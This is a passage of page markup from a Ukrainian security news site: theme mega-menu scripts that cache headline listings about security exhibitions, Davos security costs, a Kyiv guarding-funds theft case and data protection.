class=\"td-post-category\">\u041e\u0421\u041e\u0411\u0418\u0421\u0422\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_822","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_822" id="tdi_3_648" data-td_block_id="tdi_2_822" data-td_filter_value="" href="https://security.org.ua/uk/category/topical-uk/">Все</a><a class="mega-menu-sub-cat-tdi_2_822"  id="tdi_4_596" data-td_block_id="tdi_2_822" data-td_filter_value="654" href="https://security.org.ua/uk/category/topical-uk/security-auto-uk/">БЕЗПЕКА АВТО</a><a class="mega-menu-sub-cat-tdi_2_822"  id="tdi_5_657" data-td_block_id="tdi_2_822" data-td_filter_value="648" href="https://security.org.ua/uk/category/topical-uk/childs-safety-uk/">БЕЗПЕКА ДІТЕЙ</a><a class="mega-menu-sub-cat-tdi_2_822"  id="tdi_6_94c" data-td_block_id="tdi_2_822" data-td_filter_value="13" href="https://security.org.ua/uk/category/topical-uk/business-security-uk/">ЗАХИСТ БІЗНЕСУ</a><a class="mega-menu-sub-cat-tdi_2_822"  id="tdi_7_724" data-td_block_id="tdi_2_822" data-td_filter_value="646" href="https://security.org.ua/uk/category/topical-uk/safety-home-uk/">ЗАХИСТ ЖИТЛА</a><a class="mega-menu-sub-cat-tdi_2_822"  id="tdi_8_979" data-td_block_id="tdi_2_822" data-td_filter_value="14" href="https://security.org.ua/uk/category/topical-uk/cybersecurity-uk/">КІБЕРБЕЗПЕКА</a><a class="mega-menu-sub-cat-tdi_2_822"  id="tdi_9_545" data-td_block_id="tdi_2_822" data-td_filter_value="12" href="https://security.org.ua/uk/category/topical-uk/personal-safety-uk/">ОСОБИСТА БЕЗПЕКА</a></div></div><div id=tdi_2_822 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" class="td-image-wrap" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/02/spinal_02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/media-review-uk/" class="td-post-category">ОГЛЯД МЕДІА</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ">ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" class="td-image-wrap" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png 218w, https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/" class="td-post-category">WIKI SECURITY GUIDE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА">УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" class="td-image-wrap" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/" class="td-post-category">АУДІО</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД">РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" class="td-image-wrap" title="Аліна Правдиченко про захист персональних даних"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Аліна Правдиченко про захист персональних даних" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" title="Аліна Правдиченко про захист персональних даних">Аліна Правдиченко про захист персональних даних</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_822" data-td_block_id="tdi_2_822"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_822" data-td_block_id="tdi_2_822"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-37"><a href="#">Новини</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_763 td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_10_763" ><script>var block_tdi_10_763 = new tdBlock();
block_tdi_10_763.id = "tdi_10_763";
block_tdi_10_763.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_763","tdc_css_class":"tdi_10_763","tdc_css_class_style":"tdi_10_763_rand_style"}';
block_tdi_10_763.td_column_number = "3";
block_tdi_10_763.block_type = "td_block_mega_menu";
block_tdi_10_763.post_count = "4";
block_tdi_10_763.found_posts = "63";
block_tdi_10_763.header_color = "";
block_tdi_10_763.ajax_pagination_infinite_stop = "";
block_tdi_10_763.max_num_pages = "16";
tdBlocksArray.push(block_tdi_10_763);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_10_763));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\">\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/world-news-uk\/\" class=\"td-post-category\">\u0412 \u0421\u0412\u0406\u0422\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\">\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\">\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_763","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_10_763));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Mezhdunarodn\u044bj_V\u044bstavochn\u044bj_CZentr_Kyev-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2\/\" rel=\"bookmark\" title=\"\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410\">\u041c\u0412\u0426 | \u041f\u041e\u0414\u0406\u0407 \u0420\u041e\u041a\u0423 | \u0411\u0415\u0417\u041f\u0415\u041a\u0410, \u0417\u0410\u0425\u0418\u0421\u0422, \u041e\u0425\u041e\u0420\u041e\u041d\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/ifsec-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/suppliers-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/suppliers-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/suppliers-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/ifsec-2\/\" rel=\"bookmark\" title=\"19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019\">19-21.12.2019 \u2013 \u0414\u0435\u043b\u0456. IFSEC India 2019<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/perimeter-protection-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/perimeter-protection-2\/\" rel=\"bookmark\" title=\"14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020\">14-16.01.2020 \u2013 \u041d\u044e\u0440\u0435\u043d\u0431\u0435\u0440\u0433. Perimeter Protection 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/stocexpo-europe-2020-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/stocexpo-europe-3-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/stocexpo-europe-3-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/stocexpo-europe-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/announcment-uk\/\" class=\"td-post-category\">\u0410\u041d\u041e\u041d\u0421\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/stocexpo-europe-2020-2\/\" rel=\"bookmark\" title=\"10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020\">10-12.03.2020 \u2013 \u0420\u043e\u0442\u0442\u0435\u0440\u0434\u0430\u043c. StocExpo Europe 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_763","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_763));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0435\u0437\u043f\u0435\u043a\u0430 WEF-2020 \u0432 \u0414\u0430\u0432\u043e\u0441\u0456 \u043e\u0431\u0456\u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0432 $46,5 \u043c\u043b\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wef-100x70.jpg 100w\" sizes=\"(max-width: 